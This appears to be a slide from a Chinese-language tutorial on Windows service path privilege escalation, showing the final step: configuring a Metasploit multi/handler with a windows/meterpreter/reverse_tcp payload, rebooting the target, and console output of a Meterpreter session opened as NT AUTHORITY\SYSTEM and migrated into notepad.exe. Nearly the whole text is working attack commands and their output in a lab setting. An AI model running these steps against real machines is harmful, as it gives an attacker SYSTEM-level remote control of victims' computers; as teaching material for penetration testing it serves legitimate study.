 Windows系统服务漏洞
01
可信任服务路径
6. 重启机器，获得shell
use exploit/multi/handler
set autorunscript migrate –f
shutdown –r
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.227
LHOST => 192.168.1.227
msf5 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf5 exploit(multi/handler) > set autorunscript migrate -f
autorunscript => migrate -f
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.227 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
[*] Sending stage (176195 bytes) to 192.168.1.182
[*] Meterpreter session 6 opened (192.168.1.227:9999 -> 192.168.1.182:49455) at 2020-05-22 02:22:37 -0400
[*] Session ID 6 (192.168.1.227:9999 -> 192.168.1.182:49455) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: Common.exe (3020)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3096
[+] Successfully migrated to process
msf5 exploit(multi/handler) > sessions
[*] Sending stage (176195 bytes) to 192.168.1.182
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.1.227:9999 -> 192.168.1.182:49455